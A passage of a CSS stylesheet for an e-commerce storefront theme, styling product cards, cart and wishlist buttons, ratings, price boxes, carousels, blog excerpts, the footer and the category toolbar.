	font-size: 12px;
	background: none;
	color: #202226;
	line-height: 30px;
	letter-spacing: 0.5px;
	padding: 0px 10px;
}
.item-inner .action-links button.btn-cart:before {
	content: "\e66e";
	font-family: 'Pe-icon-7-stroke';
	font-size: 18px;
	font-weight: normal;
	margin-right: 5px;
	vertical-align: top;
	display: inline-block;

}
button.btn-quickview,button.btn-compare{
	line-height: 30px;
	display: block;
	background: none;
	font-weight: normal;
	font-size: 0;
	padding: 0 10px;
	border-radius: 3px;
	text-align: center;
	color: #202226;
}
button.btn-quickview span,button.btn-compare span { display:none;}
button.btn-compare {
	padding-left: 2px;
}
button.btn-quickview {
	padding-right: 2px;
}
button.btn-quickview:before,button.btn-compare:before {
	content: "\e63e";
    font-family: 'Pe-icon-7-stroke';
    font-size: 18px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
    width: 100%;
   
}
button.btn-compare:before {
	content: "\e6c2";
}
.item-inner .action-links button:hover {
	background: none;
	color: #ae713e;
}
button.btn-wishlist {
	line-height: 37px;
	height: 37px;
	width: 37px;
	text-align:center;
	font-size: 0;
	background: #f3f3f3;
	color: #202226;
	font-weight: normal;
	padding: 0;
	border-radius: 100%;
}
button.btn-wishlist:before {
	content: "\e642";
    font-family: 'Pe-icon-7-stroke';
    font-size: 18px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
    width: 100%;
}
.item-inner button.btn-wishlist {
	position: absolute;
	top: 10px;
	right: 10px;
	z-index: 2;
	opacity: 0;
}
.item-inner:hover button.btn-wishlist {
	opacity: 1;
}
.item-inner .caption {
	padding: 15px 10px 15px 10px;
	background: transparent;
	text-align: center;
	position: relative;
}
.item-inner .product-des {line-height: 24px;padding-bottom: 10px;}
.product-name {
	margin-bottom: 11px;
    display: block;
    margin-top: 0;
}
.product-name a {
	color: #202226;
	padding: 0;
	display: block;
	text-transform: capitalize;
	overflow: hidden;
	font-size: 16px;
	font-weight: 700;
}
.product-name a:hover {
	color: #ae713e;
}
.ratings {
	display:block;
}
.ratings a {
	margin-left: 8px;
	text-transform: capitalize;
	color: #999999;
	font-size: 13px;
	line-height: 12px;
	display: inline-block;
	vertical-align: top;
}
.ratings a:hover {
	color: #ae713e;
}
.ratings a.review-count:after {
	content: "|";
	margin-left: 8px;
}
.ratings .rating-box {
	display: inline-block;
	vertical-align:top;
}
.rating-box div[class^='rating']{
	background: url('../image/rating0.png') no-repeat;
	font-size: 0;
	height: 12px;
	width: 71px;
}
.rating-box div.rating1{
	background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
	background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
	background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
	background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
	background-image: url('../image/rating5.png');
}
.price-box p {
	display: inline-block;
	vertical-align:top;
	margin-bottom: 0;
}
.price-box .price-tax {
	display: none;
}
.price-box .price {
	color: #666666;
	font-size: 16px;
	font-weight: 700;
}
.price-box p.special-price .price{
	color: #ae713e;
}
.price-box p.old-price {
	margin-left: 5px;
	padding-top: 1px;
}
.price-box p.old-price .price {
	color: #b8b8b8;
	text-decoration: line-through;
	font-size: 14px;
}
.item-inner .caption .price-box {
	display: block;
    margin-top: 3px;
}
.item-inner .caption .ratings {
	margin-top: 10px;
}
.item-inner .caption .action-links {
	overflow: hidden;
	display: inline-block;
	vertical-align: top;
}
.item-inner .caption .price-box label {
	margin:0;
	font-size: 13px;
	color: #363f4d;
	display: none;
}
.item-inner .caption .manufacture-product {
	display: none;
}

.item-inner .caption .available {
	display: none;
}
/* module title*/
.module-title {
	position: relative;
	display: block;
	margin-bottom: 20px;
	text-align: center;
	margin-top: 56px;
}
.module-title h2 {
	position: relative;
	display: inline-block;
	text-transform: uppercase;
	font-size: 32px;
	line-height: 1;
	font-weight: 900;
	margin: 0;
	padding-bottom: 32px;
}
.module-title h2:after {
	content:"";
	width: 123px;
	height: 3px;
	background: #ae713e;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: auto;
}
.module-title h2:before {
	content: "\f272";
	font-family: "Ionicons";
	color: #ae713e;
	font-size: 28px;
	font-weight: normal;
	width: 43px;
	text-align: center;
	background: #f7f7fa;
	position: absolute;
	bottom: -4px;
	left: 0;
	right: 0;
	margin: auto;
	z-index: 2;
}
/*-------------*/

/*product-customize*/
.module-customize1 .product-customize {
	padding: 60px 0;
}
.module-customize1 .product-customize .row {
	display: table;
}
.module-customize1 .product-customize .row .col {
	display: table-cell;
	vertical-align: middle;
	float: none;
}
.module-customize1 .product-customize .item-inner .caption {
	box-shadow: 0 0 7px 0 rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 0 7px 0 rgba(0,0,0,0.1);
	padding: 35px 15px 45px 15px;
}
.module-customize1 .product-customize .product-name a {
	font-size: 28px;
	font-weight: 700;
}
.module-customize1 .product-customize .product-name {
	margin-bottom: 3px;
}
.module-customize1 .product-customize .manufacture-product {
	color: #999;
	text-transform: capitalize;
	font-size: 22px;
	font-style: italic;
}
.module-customize1 .product-customize .manufacture-product a {
	font-style: normal;''
}
.module-customize1 .product-customize .product-des {
	color: #666;
	font-size: 16px;
	line-height: 24px;
	padding-top: 8px;
}
.module-customize1 .product-customize .read-more {
	color: #ae713e;
	text-transform: capitalize;
	text-decoration: underline;
	display: block;
	margin-top: 17px;
}
.module-customize1 .product-customize .read-more:hover {
	color: #202226;
}
.module-customize1 .product-customize .price-box .price {
	font-size: 28px;
}
.module-customize1 .product-customize .price-box p.old-price .price {
	font-size: 24px;
}
.module-customize1 .product-customize .price-box p.old-price {
	padding-top: 3px;
}
.module-customize1 .product-customize .item-inner .caption .ratings {
	margin-top: 7px;
}
.module-customize1 .product-customize .item-inner .caption .action-links {
	display: block;
	margin-top: 20px;
}
.module-customize1 .product-customize .item-inner .action-links button.btn-cart {
	float: none;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	background: #ae713e;
	padding: 0 22px;
	color: #fff;
}
.module-customize1 .product-customize .item-inner .action-links button.btn-cart:before {
	display: none;
}
.module-customize1 .product-customize .item-inner .action-links button.btn-cart:hover {
	background: #202226;
}

/*grid-style*/
.grid-style:not(:first-child) {
	margin-top: 30px;
}

/*list-style*/

.list-style .item .item-inner {
	padding: 20px;
}
.list-style .item .item-inner .images-container {
    float: left;
    width: 32.076%;
}

.list-style .item .item-inner .caption {
    padding: 0 0 0 20px;
    text-align: left;
    overflow: hidden;
}
.list-style .action-links {
	margin-top: 5px;
}
.list-style .action-links {
	opacity: 0;
}
.list-style .item-inner:hover .action-links {
	opacity: 1;
}
/* module-style1 */

.module-style1 .item .item-inner {
	-webkit-transition: all 500ms ease-in-out;
	-moz-transition: all 500ms ease-in-out;
	-ms-transition: all 500ms ease-in-out;
	-o-transition: all 500ms ease-in-out;
	transition: all 500ms ease-in-out;
}
.module-style1 .item {
	padding-top: 10px;
}
.module-style1 .item .item-inner:hover {
	box-shadow: 0 0 7px 0 rgba(0,0,0,0.1);
	-webkit-box-shadow: 0 0 7px 0 rgba(0,0,0,0.1);
}
.module-style1 .box-hover {
	position: absolute;
	background: #fff;
	left: 0;
	opacity: 0;
	visibility: hidden;
	right: 0;
	top: 80%;
	z-index: 5;
	margin-top: -5px;
	padding-top: 8px;
	padding-bottom: 17px;
	box-shadow: 0px 3px 7px 0 rgba(0,0,0,0.1);
	-webkit-box-shadow: 0px 3px 7px 0px rgba(0,0,0,0.1);
	transition: 0.5s;
	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	-ms-transition: 0.5s;
}
.module-style1 .item-inner:hover .box-hover {
	opacity: 1;
    visibility: visible;
    top: 100%;
}
.module-style1 .owl-carousel .owl-stage-outer {
	margin-bottom: -60px;
	padding-bottom: 60px;
	position: relative;
}
.module-style1.active .owl-carousel .owl-stage-outer {
	z-index: 5;
}
/* module-style2*/
.module-style2 {

}
.module-style2 .module-title {
	text-align: left;
	border-bottom: 1px solid #ae713e;
	margin-bottom: 30px;
}
.module-style2 .module-title h2 {
	font-size: 24px;
	padding-bottom: 12px;
}
.module-style2 .module-title h2:before,.module-style2 .module-title h2:after {
	display: none;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
  position: absolute;
  right: 9px;
  top: -68px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
	position: relative;
	display: inline-block;
	vertical-align: top;
	opacity: 1;
	top: auto !important;
	left: auto !important;
	right: auto !important;
	margin: 0;
	color: #202226;
	width: 20px;
	height: 25px;
	line-height: 25px;
	border-radius: 0;
	font-weight: normal;
	background: transparent;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
	color: #ae713e;	
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 20px;
	font-family: "Ionicons";
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div.owl-prev:before {
	content: "\f3cf";
}
.module-nav2 .owl-carousel.owl-theme .owl-nav div.owl-next:before {
	content: "\f3d1";
}

/*--module-footer--*/
.module-footer {

}
.module-footer .module-title {
	margin-top: 0;
	margin-bottom: 25px;
	text-align: left;
}
.module-footer .module-title h2 {
	font-size: 16px;
	font-weight: 900;
	color: #fff;
	padding-bottom: 0;
}
.module-footer .module-title h2:after,.module-footer .module-title h2:before {
	display: none;
}
.module-footer .list-style .item .item-inner {
	padding: 0;
	background: transparent;
}
.module-footer .list-style .item .item-inner .images-container {
	width: 29.63%;
	float: left;
}
.module-footer .list-style .item .item-inner .caption {
	padding-left: 20px;
}
.module-footer .list-style:not(:first-child) {
	margin-top: 20px;
}
.module-footer  .product-name a {
	color: #fff;
}
.module-footer  .product-name a:hover {
	color: #ae713e;
}
.module-footer .price-box .price {
	color: #fff;
}
/* slider-group */
.slider-group {margin-top: 20px;}

/* tabs-category-slider */
.tabs-category-slider {

}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {

}
.tabs-category-slider .tabs-categorys {
	z-index: 1;
	display: block;
	margin: auto;
	vertical-align: top;
	position: relative;
	margin-top: 35px;
}
.tabs-category-slider .tabs-categorys li {
	margin-right: 40px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.tabs-category-slider .tabs-categorys li a {
	font-size: 18px;
    color: #202226;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    position: relative;
}
.tabs-category-slider .tabs-categorys li a:after {
	content: "";
	background: #ae713e;
	height: 2px;
	position: absolute;
	bottom: -2px;
	left: 0;
	right: 0;
	opacity: 0;
}
.tabs-category-slider .tabs-categorys li:last-child {
	margin:0;
}
.tabs-category-slider .tabs-categorys li a:hover,.tabs-category-slider .tabs-categorys li.active a{
	color: #ae713e;
}
.tabs-category-slider .tabs-categorys li.active a:after{
	opacity: 1;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
	display: none;
}
.product-tabs-container-slider .tabs-categorys {
	z-index: 1;
	display: inline-block;
	vertical-align: top;
	padding-bottom: 17px;
}
.product-tabs-container-slider .tabs-categorys li {
	margin-right: 35px;
	float: left;
}
.product-tabs-container-slider .tabs-categorys li a {
	font-size: 14px;
	color: #bbbbbb;
	line-height: 26px;
	
	text-transform: uppercase;
	font-weight: 700;
	cursor: pointer;
	
}
.product-tabs-container-slider .tabs-categorys li:last-child {
	margin:0;
}
.product-tabs-container-slider .tabs-categorys li a:hover,.product-tabs-container-slider .tabs-categorys li.active a{
	color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}


/* related-products */
.related-products {

}

/* featured-categories-container */
.featured-categories-container {
	padding: 20px;
    border: 1px solid #ebebeb;
    border-radius: 2px;
    margin-top: 50px;
}
.featured-categories-container.module-nav2  .owl-carousel.owl-theme .owl-nav {
	right: 0;
}
.featured-categories-container .owl-item.active .item-inner:after {
	content:"";
	width: 1px;
	height: 100%;
	background: #ebebeb;
	top:0;
	right:-15px;
	position: absolute;
}
.featured-categories-container .owl-item.active.last .item-inner:after {
	display:none;
}
.fcategory-content .image {
	display:block;
	border-radius: 2px;
	overflow: hidden;
}
.fcategory-content .image img {
	-webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.fcategory-content .image:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.featured-categories-container .content-thumb .name {
	margin-top: 17px;
}
.featured-categories-container .content-thumb .name a {
	font-size: 15px;
	color: #363f4d;
	display: block;
}
.featured-categories-container .content-thumb .name a:hover {
	color: #ae713e;
}
.sub-featured-categories li a {
	display: block;
	font-size: 13px;
	color: #7a7a7a;
	line-height: 24px;
}
.sub-featured-categories li a:hover {
	color: #ae713e;
	padding-left: 7px;
}
.featured-categories-container .view-more {
	line-height: 29px;
	padding: 0 20px;
	color: #fff;
	text-transform: capitalize;
	background: #363f4d;
	border-radius: 3px;
	display:inline-block;
	vertical-align: top;
	margin-top: 19px;
}
.featured-categories-container .view-more:hover {
	background: #ae713e;
}
/* CountDown */
.occountdown_module .module-title{
	display: none;
}
.text-hurryup {
	display: none;
}
.occountdown_module .text-hurryup {
	display: block;
	font-size: 15px;
	color: #666666;
	position: relative;
	margin-top: 35px;
}
.occountdown_module .text-hurryup:before {
	content: "";
	width: 100%;
	height: 1px;
	background: #eeeeee;
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	z-index: 1;
}
.occountdown_module .text-hurryup p {
	display: inline-block;
	vertical-align: top;
	padding: 0 20px;
	background: #fff;
	margin: 0;
	z-index: 2;
	position: relative;
}
.occountdown_module .text-hurryup strong {
	display: block;
	color: #202226;
	font-size: 18px;
	margin-bottom: 2px;
}
.is-countdown {
	display: inline-block;
	vertical-align: top;
	margin-top: 15px;
}
.countdown-row {

	display: block;
}
.countdown-section {
	float: left;
	margin-right: 20px;
	text-align: center;
	text-transform: capitalize;
	position: relative;
}
.countdown-section:last-child {
	margin-right:0;
}
.countdown-amount {
	display: block;
	font-size: 28px;
	color: #202226;
	position: relative;
	font-weight: 700;
}

.countdown-period {
	display: block;
	font-size: 16px;
	line-height: 1;
	color: #999999;
}
/* testimonial */
/* testimonial */
.testimonial-container .module-title {
	margin-bottom: 30px;
}
.testimonial-content{
	font-size: 16px;
	line-height: 24px;
	text-align: center;
	margin-bottom: 36px;
	position: relative;
}
.testimonial-box {
	position: relative;
	padding-top: 47px;
	margin-top: 30px;
}
.testimonial-box:before {
	content: "\f10e";
	font-family: "FontAwesome";
	color: #ae713e;
	font-size: 32px;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: auto;
		
}
.testimonial-box a {
	color: #666666;
}
.testimonial-author {
	font-size: 16px;
	font-weight: 700;
	color: #202226;
	margin-top: 12px;
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div {
	opacity: 1;
	position: static;
	border-radius: 0;
	background: transparent;
	border: 1px solid #dfdfdf;
	border-radius: 3px;
	width: 40px;
	height: 40px;
	line-height: 38px;
	margin: 0;
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div:hover {
	border-color: #ae713e;
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div:hover:before {
	color: #ae713e;
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div:before {
	font-size: 28px;
	color: #202226;
}
.testimonial-container .owl-carousel.owl-theme .owl-nav div.owl-prev {
	margin-right: 10px;
}
.row-testimonials {
	padding: 20px;
	border: 1px solid #ebebeb;
	margin-bottom: 30px;
	text-align: center;
}
/* corporate */
.ma-corporate-about {
  text-align: center;
  background: #fff;
  margin-top: 50px;
  padding: 25px;
  overflow: hidden;
}

.ma-corporate-about .block-wrapper {
  display: inline-block;
  vertical-align: top;
  text-align: center;
  padding-top: 103px;
}
.ma-corporate-about .block-wrapper img {
	position: absolute;
	bottom: 100%;
	left: 0;
	right: 0;
	margin: auto;
}
.ma-corporate-about .block-wrapper .text-des {
  display: block;
  padding-top: 20px;
  position: relative;
}
.ma-corporate-about .block-wrapper .text-des h3 {
  font-weight: 400;
  text-transform: capitalize;
  margin: 0;
  font-size: 16px;
  display: block;
  margin-bottom: 7px;
}
.ma-corporate-about .block-wrapper .text-des p {
  font-weight: 300;
  display: block;
  margin: 0;
  line-height: 24px;
}
/* End Corporate */
.menu-recent {
	padding-bottom: 35px;
}
.menu-recent .module-title {
	margin-bottom: 30px;
}
.menu-recent .module-title h2:before {
	background: #fff;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
	margin-top:20px;
}
.menu-recent .articles-image {
	position: relative;
}
.menu-recent .aritcles-content {padding: 0 10px;text-align: center;margin-top: -60px;}
.menu-recent .aritcles-content .content-inner {
	background: #fff;
	padding: 20px 25px;
	position: relative;
}
.menu-recent .articles-image a {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	border-radius: 2px;
}
.menu-recent .articles-image a img {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
.menu-recent .articles-image a:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
	display: block;
	font-size: 16px;
	text-transform: none;
	font-weight: 700;
	line-height: 24px;
	position: relative;
	margin-bottom: 10px;
	color: #202226;
}
.articles-date {
	font-size: 16px;
	text-transform: uppercase;
	font-weight: 700;
	color: #ae713e;
	position: absolute;
	top: 10px;
	left: 10px;
	background: #fff;
	text-align: center;
	padding: 9px;
	line-height: 1;
}
.articles-date .artice-day {
	display: block;
	font-size: 24px;
	font-weight: 900;
	margin-bottom: 2px;
}
.articles-date .author-name {display: none;}
.articles-intro p {
	line-height: 24px;
	font-size: 16px;
	padding: 0;
	font-weight: 400;
	margin: 0;
}
.menu-recent .read-more {
	color: #ae713e;
	font-size: 16px;
	font-weight: 700;
	display: block;
	text-transform: capitalize;
	margin-top: 20px;
}
.menu-recent .read-more:hover {
	text-decoration: underline;
}
.blog-blog .intro-content img,.blog-article .article-description img {
	float: left;
	margin-right: 30px;
	margin-bottom: 15px;
}
.blog-blog .article-list,.blog-article .article-container{
	clear: both;
	overflow: hidden;
	margin-bottom: 15px;
}
.article-description p,.intro-content p {
	line-height: 24px;
}
/*----instagram_block_home----*/
#instagram_block_home {
	position: relative;
	margin-top: 60px;
}
#instagram_block_home .title_block {
	position: absolute;
	top: 50%;
	left: 50%;
	z-index: 2;
	-moz-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	-ms-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
}
#instagram_block_home .title_block h3 {
	background: #fff;
	line-height: 50px;
	padding: 0 40px;
	text-transform: capitalize;
	font-size: 18px;
	font-weight: 700;
}
#instagram_block_home a.fancybox {
	display: inline-block;
	overflow: hidden;
	vertical-align: top;
	max-width: 100%;
	width: 100%;
	position: relative;
	margin-bottom: 10px;
}
#instagram_block_home a.fancybox:last-child {
	margin: 0;
}
#instagram_block_home a.fancybox img {
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;
}
#instagram_block_home a.fancybox:hover img {
	-moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
/* brand */
.brand-slider img {
	display:inline-block;
	vertical-align:top;
	opacity: 0.6;
}
.brand-slider img:hover {opacity:1;}
.brand-slider {
	padding: 46px 0;
	text-align: center;
}
/* Social */
.follow {
  float:right;
}
ul.link-follow {
  display: inline-block;
  vertical-align: top;
}
ul.link-follow li {
  float: left;
  margin-right: 8px;
  margin-top: 5px;
}
ul.link-follow li:last-child {
  margin-right: 0;
}
ul.link-follow li a {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  color: #5b697b;
  background: #37475a;
  border-radius: 2px;
  font-size: 0;
  line-height: 41px;
  padding: 0;
  width: 41px;
  height: 41px;
  text-align: center;
  z-index: 1;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
  font-size: 14px;
}
ul.link-follow li a span {
  display: none;
}
ul.link-follow li a:hover {
  background: #ae713e;
  color: #fff;
}
/* footer */
/* footer */
.common-home footer {
	margin-top: 0;
}
footer{
	margin-top: 60px;
}
.footer-top {
	background: #202226;
	padding: 60px 0 10px 0;
}
footer .col-footer{
	margin-bottom: 40px;
}
.col1 .footer-title {
	display: none;
}
.footer-title h3{
	color: #ffffff;
	font-size: 16px;
	font-weight: 900;
	text-transform: uppercase;
	display: block;
	margin-top: 0;
	margin-bottom: 14px;
}

.footer-content {
	line-height: 24px;
	font-size: 15px;
	color: #a7a7a7;
	font-weight: 400;
}
.footer-content .des {
	margin-top: 25px;
	margin-bottom: 35px;
}
.footer-contact {
	color: #fff;
}
.footer-contact li {
  position: relative;
  padding-left: 25px;
  margin-bottom: 12px;
}
.footer-contact li:last-child {
	margin-bottom: 0;
}
.footer-contact li:before {
  content: "\f456";
  font-family: "Ionicons";
  position: absolute;
  left: 0;
  top: 1px;
  font-size: 16px;
  color: #ae713e;
}

.footer-contact .phone:before {
  content: "\f4b9";
}
.footer-contact .email:before {
  content: "\f2eb";
}
.footer-payment {
	display:block;
	margin-top: 33px;
}
.footer-payment label {
	color:#57626f;
	margin-bottom: 10px;
	display: block;
}
footer .list-unstyled.text-content li a:hover{
	color: #ae713e;
	padding-left: 7px;
}
footer .list-unstyled.text-content li a{color: #fff;display: block;font-weight: 400;padding: 6px 0;}
.footer-middle {
	background:#232f3e;
}
.footer-middle .container-inner {
	padding: 40px 0;
	border-top: 1px solid rgba(255,255,255,0.05);
}
.tag-static{
	
}
.tag-static li a:first-child{
	padding: 0 15px;
	font-weight: 400;
	color: #fff;
	background:#37475a;
	border-radius: 2px;
	margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
	display:none;
}
.tag-static li a {
	line-height: 32px;
	text-transform: capitalize;
	color: #5b697b;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
.tag-static li a:after {
	content:"/";
	display: inline-block;
	vertical-align: top;
	margin:0 9px;
	color: #5b697b;
}
.tag-static li a:hover {
	color: #fff;
}

.tag-static li {
	display: block;
	margin-bottom: 8px;
}
.tag-static li:last-child {
	margin-bottom:0;
}
.footer-bottom {
	background: #16181b;
	text-align: center;
}
.footer-bottom .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
}

.footer-bottom .footer-copyright {
	color: #a7a7a7;
	font-size: 14px;
	background: none;
	text-transform: capitalize;
	font-weight: 400;
	padding: 18px 0;
}
.footer-bottom .footer-copyright a {
	color: #fff;
}
.footer-bottom .footer-copyright a:hover {
	text-decoration: underline;
}


#back-top i{
	font-size: 18px;
}
#back-top:hover{
	background: #ae713e;
}
#back-top{
	position: fixed;
	bottom: 30px;
	right: 30px;
	background: rgba(35, 47, 62, 0.7);
	width: 40px;
	height: 40px;
	line-height: 40px;
	border-radius: 3px;
	color: #fff;
	display: none;
	text-align: center;
	cursor: pointer;
	z-index: 100;
	box-shadow: 0px 0px 1px 1px rgba(255,255,255,.1);
}
/* breadcrumb */
.common-home .breadcrumbs {
	display: none;
}
.breadcrumbs {
	margin: 18px 0;
}
.breadcrumb{
	margin: 0;
	background: none;
	padding: 13px 0;
	text-transform: capitalize;
}
.breadcrumb li:before {
	margin: 0 7px;
}
.breadcrumb li a:hover,
.breadcrumb li:last-child a{
	color: #363f4d;
}
.breadcrumb li a{
	color: #8d8c8c;
	font-size: 13px;
}
/*----------*/
.category-module .li a.active,
.category-module .li a:hover{
	color: #ae713e
}
.category-module .li{
	padding: 10px 0;
	border-bottom: 1px solid #ededed;
}
.category-module .li a{
	text-transform: capitalize;
	display: block;
	line-height: 30px;
}
.category-module > .ul{
	margin: 0;
	padding: 0 20px;
	border: 2px solid #ae713e;
	border-top: 0;
	background: #fff;
	border-bottom-left-radius: 4px;
	border-bottom-right-radius: 4px;
}
.category-module .list-child{
	padding-left: 30px;
}
.category-module{
	margin-bottom: 55px;
}
.category-module h3{
	color: #fff;
	font-size: 18px;
	text-transform: uppercase;
	background: #ae713e;
	font-weight: 900;
	width: 100%;
	padding: 15px 20px;
	margin: 0;
	line-height: 30px;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
}
/* toolbar */
.text-refine {
	margin-top:0; 
}
.category-image {
	margin-bottom: 20px;
}
.category-image img {
	border: none;
}
#compare-total ,.list-cate{
	padding: 0;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 20px;
}
.list-cate li {
	padding: 5px 0;
}
.toolbar-products {
	padding: 0 0 20px 0;
	border-bottom: 1px solid #e5e5e5;
	margin-bottom: 20px;
	border-radius: 3px;
	display: inline-block;
	vertical-align: top;
	width: 100%;
	text-align: center;
}
.toolbar-products.toolbar-bottom {
	margin-bottom:0;
	margin-top: 10px;
	padding-bottom: 0;
	border: 0;
}
.toolbar-products .modes {
	display:inline-block;
	vertical-align: top;
}
.toolbar-products .toolbar-amount {
	line-height: 30px;
	padding: 0;
	font-size: 14px;
	color: #666666;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}

.modes button {
	width: 40px;
	height: 40px;
	background: #202226;
	color: #fff;
	padding: 0;
	margin-right: 10px;
	font-size: 0;
	display: inline-block;
	vertical-align: top;
	border: none;
	border-radius: 3px !important;
	box-shadow: none !important;
	-webkit-box-shadow: none !important;
}

.modes button:before {
	content: "";
	font-family: "Ionicons";
	font-size: 21px;
	display: inline-block;
	vertical-align: top;
}
#grid-view:before {
	content: "\f35c";
}

#list-view:before {
	content:"\f20d";
}
.modes button:hover,.modes button.selected {
	background: #ae713e;
	color: #fff;
}
.toolbar-products .sorter {
	margin-left: 30px;
	display: inline-block;
	vertical-align: top;
	padding: 5px 0;
}
.toolbar-products .limiter {
	display: inline-block;
	vertical-align: top;
	padding: 3px 0;
}
.toolbar-products .sorter label,.toolbar-products .limiter label {
	display:inline-block;
	vertical-align: top;
	line-height: 34px;
	margin: 0 15px 0 0;
	color: #666666;
	font-size: 14px;
}
.toolbar-products .sorter select, .toolbar-products .limiter select {
	padding: 0 10px;
	height: 34px;
	min-width: 95px;
	font-size: 13px;
	color: #202226;
	border-radius: 0;
	display: inline-block;
	vertical-align: top;
	width: auto;
	border: 1px solid #e7e7e7;
	box-shadow: none;
	-webkit-box-shadow: none;
}
.toolbar-products .pages {
	display:inline-block;
	vertical-align: top;
}
.toolbar-products .pages ul {
	margin: 0;
	border-radius:0;
}
.toolbar-products .pages ul li {
	display: inline-block;
	vertical-align: top;
	margin: 0 5px;
}
.toolbar-products .pages ul li a {
	color: #202226;
	font-size: 14px;
	font-weight: 400;
	padding: 0;
	width: 40px;
	border-radius: 4px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	border: none;
	background: #fff;
}
.toolbar-products .pages ul li span {
	color: #fff;
	background: #ae713e;
	font-size: 13px;
	border: none;
	padding: 0 4px;
	width: 40px;
	height: 40px;
	border-radius: 4px;
	line-height: 40px;
}
.toolbar-products .pages ul li.active span,.toolbar-products .pages ul li:hover a {
	color: #fff;
	background: #ae713e;
}
/* category */
.category-img {
	display: block;
	margin-bottom: 20px;
	border-radius: 3px;
	overflow: hidden;
}
.category-img img {
	border: none;
}
.custom-products {
	border-right: 0;
	border-bottom: 0;
	display: inline-block;
	vertical-align:top;
	width: 100%;
}
.custom-products .product-grid {
	margin-bottom: 20px;
}


.category-info .box-image {
	position: relative;
	text-align: center;
}
.category-name {
	text-transform: uppercase;
	font-weight: 900;
	font-size: 32px;
}
.category-name.ifthumb {
	position: absolute;
	color: #fff;
	
	left: 0;
	right: 0;
	margin:auto;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
.product-grid .product-des {
	display: none;
}
.product-grid .item {
}
.product-list {margin-bottom: 30px;padding: 0 15px;}
.product-list .col-image, .product-list .col-des {
	padding: 0;
}
.product-list .caption {
	text-align: left;
	padding: 30px 25px;
}
.product-list .product-name {
	margin-bottom: 8px;
}
.product-list .product-name a {font-size: 20px;}
.product-list .item-inner .caption .price-box {
	margin-top: 10px;
}
.product-list .price-box .price {font-size: 24px;}
.product-list .price-box p.old-price .price {
 	font-size: 20px;	
 }
 .product-list .price-box p.old-price {
 	padding-top: 3px;
 }
.product-list .product-des {
	line-height: 24px;
	padding: 15px 0;
	margin-bottom: 7px;
	font-size: 16px;
}
.product-list .item-inner .action-links button.btn-cart {
	line-height: 40px;
	background: #ae713e;
	font-size: 16px;
	color: #fff;
	padding: 0 20px;
	margin: 5px;
	margin-left: 0;
}
.product-list .item-inner .action-links button.btn-cart:before,.product-list .item-inner .action-links button:after {
	display: none;
}
